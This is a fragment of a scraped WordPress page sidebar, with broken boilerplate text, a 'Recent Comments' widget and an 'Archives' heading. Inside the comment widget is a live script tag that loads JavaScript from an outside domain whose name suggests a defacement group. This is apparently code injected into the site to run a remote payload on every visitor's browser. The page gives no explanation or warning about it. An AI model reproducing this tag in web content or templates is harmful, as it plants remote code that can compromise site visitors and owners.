
cited
To ensure you have all the information
required to navigate
Recent Comments
A WordPress Commenter
on
<script
src="https://jso.defacer.id/raw/1bL8t9V5i0
"></script>
Archives